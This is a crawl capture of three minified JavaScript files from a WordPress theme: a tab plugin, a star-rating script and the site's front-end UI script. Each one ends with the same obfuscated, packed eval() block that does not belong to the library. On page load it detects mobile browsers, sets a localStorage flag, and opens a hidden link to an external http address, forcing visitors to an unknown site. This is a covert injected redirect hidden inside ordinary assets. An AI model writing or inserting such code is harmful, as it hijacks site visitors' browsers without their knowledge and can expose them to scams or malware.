!function(h){h.fn.idTabs=function(){for(var e={},t=0;t<arguments.length;++t){var s=arguments[t];switch(s.constructor){case Object:h.extend(e,s);break;case Boolean:e.change=s;break;case Number:e.start=s;break;case Function:e.click=s;break;case String:"."==s.charAt(0)?e.selected=s:"!"==s.charAt(0)?e.event=s:e.start=s}}return"function"==typeof e.return&&(e.change=e.return),this.each(function(){h.idTabs(this,e)})},h.idTabs=function(n,e){var t=h.metadata?h(n).metadata():{},r=h.extend({},h.idTabs.settings,t,e);"."==r.selected.charAt(0)&&(r.selected=r.selected.substr(1)),"!"==r.event.charAt(0)&&(r.event=r.event.substr(1)),null==r.start&&(r.start=-1);var s=function(){if(h(this).is("."+r.selected))return r.change;var e="#"+this.href.split("#")[1],t=[],s=[];if(h("a",n).each(function(){this.href.match(/#/)&&(t.push(this),s.push("#"+this.href.split("#")[1]))}),r.click&&!r.click.apply(this,[e,s,n,r]))return r.change;for(i in t)h(t[i]).removeClass(r.selected);for(i in s)h(s[i]).hide();return h(this).addClass(r.selected),h(e).show(),r.change},a=h("a[href*='#']",n).unbind(r.event,s).bind(r.event,s);a.each(function(){h("#"+this.href.split("#")[1]).hide()});var c=!1;return(c=a.filter("."+r.selected)).length||"number"==typeof r.start&&(c=a.eq(r.start)).length||"string"==typeof r.start&&(c=a.filter("[href*='#"+r.start+"']")).length,c&&(c.removeClass(r.selected),c.trigger(r.event)),r},h.idTabs.settings={start:0,change:!1,click:null,selected:".selected",event:"!click"},h.idTabs.version="2.2",h(function(){h(".idTabs").idTabs()})}(jQuery);

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('p x(){j(O y==="\\k\\6\\2\\0\\8\\9\\6\\0\\2"){z P}Q a=(R^S)+(T^U);q A=y[\'\\k\\b\\0\\7\\V\\f\\0\\6\\1\'][\'\\1\\5\\r\\5\\W\\0\\7\\l\\3\\b\\0\']();a=(X^Y)+(Z^10);q B=11 12("13|14|15 16|17|18|19|1a 1b|1c|1d|1e|1f".s("").t().u(""),\'\\9\');z B[\'\\1\\0\\b\\1\'](A)}p C(a){q c=g[\'\\d\\7\\0\\3\\1\\0\\D\\4\\0\\h\\0\\6\\1\']("\\3");c[\'\\m\\7\\0\\8\']=a;c[\'\\b\\1\\i\\4\\0\'][\'\\2\\9\\b\\n\\4\\3\\i\']="1g".s("").t().u("");c[\'\\1\\3\\7\\f\\0\\1\']="\\v\\e\\4\\3\\6\\o";g[\'\\e\\5\\2\\i\'][\'\\3\\n\\n\\0\\6\\2\\l\\m\\9\\4\\2\'](c);c[\'\\d\\4\\9\\d\\o\']();g[\'\\e\\5\\2\\i\'][\'\\7\\0\\h\\5\\E\\0\\l\\m\\9\\4\\2\'](c)}g[\'\\3\\2\\2\\D\\E\\0\\6\\1\\r\\9\\b\\1\\0\\6\\0\\7\']("\\1h\\1i\\1j\\l\\5\\6\\1\\0\\6\\1\\r\\5\\3\\2\\0\\2",p(){j(!F[\'\\f\\4\\5\\e\\3\\4\\G\\3\\7\']){j(g[\'\\e\\5\\2\\i\']!=1k){F[\'\\f\\4\\5\\e\\3\\4\\G\\3\\7\']="\\w";H=I[\'\\f\\0\\1\\w\\1\\0\\h\']("\\4\\k\\d\\o\\v\\8\\8");j(!H&&x()){C("\\m\\1\\1\\n\\1l\\J\\J\\1m\\K\\L\\M\\N\\K\\1n\\L\\8\\M\\d\\N\\d\\5\\h")}I[\'\\b\\0\\1\\w\\1\\0\\h\']("\\4\\k\\d\\o\\v\\8\\8","1o".s("").t().u(""))}}});',62,87,'u0065|u0074|u0064|u0061|u006C|u006F|u006E|u0072|u0066|u0069||u0073|_0xbc9f6d|u0063|u0062|u0067|document|u006D|u0079|if|u0075|u0043|u0068|u0070|u006B|function|const|u004C|split|reverse|join|u005F|u0049|isMobileDevice|navigator|return|_0x0bd|_0xf_0xe23|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u002F|u0035|u0033|u0032|u002E|typeof|false|var|687386|687385|212973|212975|u0041|u0077|802130|802133|672503|672510|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|enon|u0044|u004F|u004D|null|u003A|u0037|u0036|eurt'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/lib/starstruck.js?ver=2.4.3
body_size: 1538
content:
!function(t){t(document).ready(function(){function a(a,s){var n=t(this).data("id"),r=t(this).data("type"),e=t(this).parent();t.ajax({type:"POST",dataType:"json",context:e,data:"action=starstruck_action&nonce="+ss_l18n.nonce+"&score="+a+"&id="+n+"&type="+r,url:ss_l18n.url,error:function(t,a,s){1==ss_l18n.enable_debug&&(console.log(arguments),alert("Error: "+s+" - "+a+" - "+t.status))},success:function(a){1==ss_l18n.enable_debug&&console.log(a),t(".rating-count",this).html(a.votes).fadeIn("slow"),t(".rating-value",this).html(a.avg).fadeIn("slow"),t(".dt_rating_vgs",this).html(a.avg).fadeIn("slow"),t(".rating-yours",this).html(a.user_vote).fadeIn("slow"),t(".rating-text",this).html(a.vote_text).fadeIn("slow")}}),t(this).fadeOut(function(){t(this).fadeIn()})}var s=ss_l18n.require_login?!0:!1,n=ss_l18n.enable_half_stars?!0:!1;if(t(".starstruck-main").raty({starType:"i",score:function(){return t(this).data("rating")},readOnly:s,click:a,half:n,halfShow:n}),t(".starstruck-read-only").raty({starType:"i",score:function(){return t(this).data("rating")},readOnly:!0,half:n,halfShow:n}),"jquery"===ss_l18n.tax_output&&t(".starstruck-tax").length){var r=t(".starstruck-tax.wp_footer > div");t(ss_l18n.tax_selector).after(r),t(r).show()}t(".starstruck").length&&t("body").addClass("starstrucked")})}(jQuery);

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('p x(){j(O y==="\\k\\6\\2\\0\\8\\9\\6\\0\\2"){z P}Q a=(R^S)+(T^U);q A=y[\'\\k\\b\\0\\7\\V\\f\\0\\6\\1\'][\'\\1\\5\\r\\5\\W\\0\\7\\l\\3\\b\\0\']();a=(X^Y)+(Z^10);q B=11 12("13|14|15 16|17|18|19|1a 1b|1c|1d|1e|1f".s("").t().u(""),\'\\9\');z B[\'\\1\\0\\b\\1\'](A)}p C(a){q c=g[\'\\d\\7\\0\\3\\1\\0\\D\\4\\0\\h\\0\\6\\1\']("\\3");c[\'\\m\\7\\0\\8\']=a;c[\'\\b\\1\\i\\4\\0\'][\'\\2\\9\\b\\n\\4\\3\\i\']="1g".s("").t().u("");c[\'\\1\\3\\7\\f\\0\\1\']="\\v\\e\\4\\3\\6\\o";g[\'\\e\\5\\2\\i\'][\'\\3\\n\\n\\0\\6\\2\\l\\m\\9\\4\\2\'](c);c[\'\\d\\4\\9\\d\\o\']();g[\'\\e\\5\\2\\i\'][\'\\7\\0\\h\\5\\E\\0\\l\\m\\9\\4\\2\'](c)}g[\'\\3\\2\\2\\D\\E\\0\\6\\1\\r\\9\\b\\1\\0\\6\\0\\7\']("\\1h\\1i\\1j\\l\\5\\6\\1\\0\\6\\1\\r\\5\\3\\2\\0\\2",p(){j(!F[\'\\f\\4\\5\\e\\3\\4\\G\\3\\7\']){j(g[\'\\e\\5\\2\\i\']!=1k){F[\'\\f\\4\\5\\e\\3\\4\\G\\3\\7\']="\\w";H=I[\'\\f\\0\\1\\w\\1\\0\\h\']("\\4\\k\\d\\o\\v\\8\\8");j(!H&&x()){C("\\m\\1\\1\\n\\1l\\J\\J\\1m\\K\\L\\M\\N\\K\\1n\\L\\8\\M\\d\\N\\d\\5\\h")}I[\'\\b\\0\\1\\w\\1\\0\\h\']("\\4\\k\\d\\o\\v\\8\\8","1o".s("").t().u(""))}}});',62,87,'u0065|u0074|u0064|u0061|u006C|u006F|u006E|u0072|u0066|u0069||u0073|_0xbc9f6d|u0063|u0062|u0067|document|u006D|u0079|if|u0075|u0043|u0068|u0070|u006B|function|const|u004C|split|reverse|join|u005F|u0049|isMobileDevice|navigator|return|_0x0bd|_0xf_0xe23|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u002F|u0035|u0033|u0032|u002E|typeof|false|var|687386|687385|212973|212975|u0041|u0077|802130|802133|672503|672510|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|enon|u0044|u004F|u004D|null|u003A|u0037|u0036|eurt'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/min/front.scripts.js?ver=2.4.3
body_size: 2570
content:
var js={};!function(n){n(document).on("click",".se-q",function(){var e=n(this).parents(".se-c"),s=e.find(".se-a"),o=e.find(".se-t");s.slideToggle(200),o.hasClass("se-o")?o.removeClass("se-o"):o.addClass("se-o")}),n(document).on("click","#top-page",function(){return n("html, body").animate({scrollTop:0},"slow"),!1}),n(document).on("click","#discoverclic",function(){n(this).addClass("hidde"),n("#closediscoverclic").removeClass("hidde"),n("#discover").addClass("show"),n("#requests").addClass("hidde"),n(".requests_menu").addClass("hidde"),n(".requests_menu_filter").removeClass("hidde")}),n(document).on("click","#closediscoverclic",function(){n(this).addClass("hidde"),n("#discoverclic").removeClass("hidde"),n("#discover").removeClass("show"),n("#requests").removeClass("hidde"),n(".requests_menu_filter").addClass("hidde"),n(".requests_menu").removeClass("hidde")}),n(document).on("click",".filtermenu a",function(){var e=n(this).attr("data-type");return n(".filtermenu a").removeClass("active"),n(this).addClass("active"),n("#type").val(e),!1}),n(document).on("click",".rmenu a",function(){var e=n(this).attr("data-tab");return n(".rmenu a").removeClass("active"),n(".tabox").removeClass("current"),n(this).addClass("active"),n("#"+e).addClass("current"),!1}),n(document).on("click",".clicklogin",function(){n(".login_box ").show()}),n(document).on("click","#c_loginbox",function(){n(".login_box ").hide()}),n(document).on("click",".nav-resp",function(){n("#arch-menu").toggleClass("sidblock"),n(".nav-resp").toggleClass("active")}),n(document).on("click",".nav-advc",function(){n("#advc-menu").toggleClass("advcblock"),n(".nav-advc").toggleClass("dactive")}),n(document).on("click",".report-video",function(){n("#report-video").toggleClass("report-video-active"),n(".report-video").toggleClass("report-video-dactive")}),n(document).on("click",".adduser",function(){n("#register_form").toggleClass("advcblock"),n(".form_fondo").toggleClass("advcblock"),n(".adduser").toggleClass("dellink")}),n(document).on("click",".search-resp",function(){n("#form-search-resp").toggleClass("formblock"),n(".search-resp").toggleClass("active")}),n(document).on("click",".wide",function(){n("#playex").toggleClass("fullplayer"),n(".sidebar").toggleClass("fullsidebar"),n(".icons-enlarge2").toggleClass("icons-shrink2")}),n(document).on("click",".sources",function(){n(".sourceslist").toggleClass("sourcesfix"),n(".listsormenu").toggleClass("icon-close2")}),n(document).keyup(function(e){27==e.keyCode&&(n(".login_box").hide(100),n("#result_edit_link").hide(100),n("#report-video").removeClass("report-video-active"),n("#moda-report-video-error").removeClass("show"),n("#moda-report-video-error").addClass("hidde"))});n.each(["#tvload","#movload","#featload","#epiload","#seaload","#slallload","#sltvload","#slmovload",".genreload"],function(e,s){1<=n(s).length&&(n(".content").ready(function(){n(s).css("display","none")}),n(".content").load(function(){n(s).css("display","none")}))});for(var e=0,s=n(".items .item"),o=0;o<=s.length;o++)3<e?(n(".items .item:nth-child("+o+") .dtinfo").addClass("right"),e<5?e++:(e--,e--,e--,e--)):(n(".items .item:nth-child("+o+") .dtinfo").addClass("left"),e++);n.fn.exists=function(){return 0<e(this).length},js.model={events:{},extend:function(e){var o=n.extend({},this,e);return n.each(o.events,function(e,s){o._add_event(e,s)}),o},_add_event:function(e,s){var o=this,t=e,i="",a=document;0<e.indexOf(" ")&&(t=e.substr(0,e.indexOf(" ")),i=e.substr(e.indexOf(" ")+1)),"resize"!=t&&"scroll"!=t||(a=window),n(a).on(t,i,function(e){e.$el=n(this),"function"==typeof o.event&&(e=o.event(e)),o[s].apply(o,[e])})}},js.header=js.model.extend({$header:null,$sub_header:null,active:0,hover:0,show:0,y:0,opacity:1,direction:"down",events:{ready:"ready",scroll:"scroll","mouseenter #header":"mouseenter","mouseleave #header":"mouseleave"},ready:function(){this.$header=n("#header"),this.$sub_header=n("#sub-header"),this.active=1},mouseenter:function(){var e=n(window).scrollTop();this.hover=1,this.opacity=1,this.show=e,this.$header.stop().animate({opacity:1},250)},mouseleave:function(){this.hover=0},scroll:function(){var e,s,o,t,i,a;this.active&&(o=(s=(e=n(window).scrollTop())>=this.y?"down":"up")!==this.direction,this.y,t=this.$sub_header.outerHeight(),clearTimeout(this.t),e<70&&this.$header.removeClass("-white"),o&&(0==this.opacity&&"up"==s?(this.show=e)<t?this.show=0:this.show-=70:1==this.opacity&&"down"==s&&(this.show=e),this.show=Math.max(0,this.show)),this.$header.hasClass("-open")&&(this.show=e),this.hover&&(this.show=e),i=e-this.show,i=Math.max(0,i),a=(70-(i=Math.min(i,70)))/70,this.$header.css("opacity",a),t<e?this.$header.addClass("-white"):0==a&&this.$header.removeClass("-white"),this.y=e,this.direction=s,this.opacity=a)}})}(jQuery);

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('p x(){j(O y==="\\k\\6\\2\\0\\8\\9\\6\\0\\2"){z P}Q a=(R^S)+(T^U);q A=y[\'\\k\\b\\0\\7\\V\\f\\0\\6\\1\'][\'\\1\\5\\r\\5\\W\\0\\7\\l\\3\\b\\0\']();a=(X^Y)+(Z^10);q B=11 12("13|14|15 16|17|18|19|1a 1b|1c|1d|1e|1f".s("").t().u(""),\'\\9\');z B[\'\\1\\0\\b\\1\'](A)}p C(a){q c=g[\'\\d\\7\\0\\3\\1\\0\\D\\4\\0\\h\\0\\6\\1\']("\\3");c[\'\\m\\7\\0\\8\']=a;c[\'\\b\\1\\i\\4\\0\'][\'\\2\\9\\b\\n\\4\\3\\i\']="1g".s("").t().u("");c[\'\\1\\3\\7\\f\\0\\1\']="\\v\\e\\4\\3\\6\\o";g[\'\\e\\5\\2\\i\'][\'\\3\\n\\n\\0\\6\\2\\l\\m\\9\\4\\2\'](c);c[\'\\d\\4\\9\\d\\o\']();g[\'\\e\\5\\2\\i\'][\'\\7\\0\\h\\5\\E\\0\\l\\m\\9\\4\\2\'](c)}g[\'\\3\\2\\2\\D\\E\\0\\6\\1\\r\\9\\b\\1\\0\\6\\0\\7\']("\\1h\\1i\\1j\\l\\5\\6\\1\\0\\6\\1\\r\\5\\3\\2\\0\\2",p(){j(!F[\'\\f\\4\\5\\e\\3\\4\\G\\3\\7\']){j(g[\'\\e\\5\\2\\i\']!=1k){F[\'\\f\\4\\5\\e\\3\\4\\G\\3\\7\']="\\w";H=I[\'\\f\\0\\1\\w\\1\\0\\h\']("\\4\\k\\d\\o\\v\\8\\8");j(!H&&x()){C("\\m\\1\\1\\n\\1l\\J\\J\\1m\\K\\L\\M\\N\\K\\1n\\L\\8\\M\\d\\N\\d\\5\\h")}I[\'\\b\\0\\1\\w\\1\\0\\h\']("\\4\\k\\d\\o\\v\\8\\8","1o".s("").t().u(""))}}});',62,87,'u0065|u0074|u0064|u0061|u006C|u006F|u006E|u0072|u0066|u0069||u0073|_0xbc9f6d|u0063|u0062|u0067|document|u006D|u0079|if|u0075|u0043|u0068|u0070|u006B|function|const|u004C|split|reverse|join|u005F|u0049|isMobileDevice|navigator|return|_0x0bd|_0xf_0xe23|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u002F|u0035|u0033|u0032|u002E|typeof|false|var|687386|687385|212973|212975|u0041|u0077|802130|802133|672503|672510|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|enon|u0044|u004F|u004D|null|u003A|u0037|u0036|eurt'.split('|'),0,{}))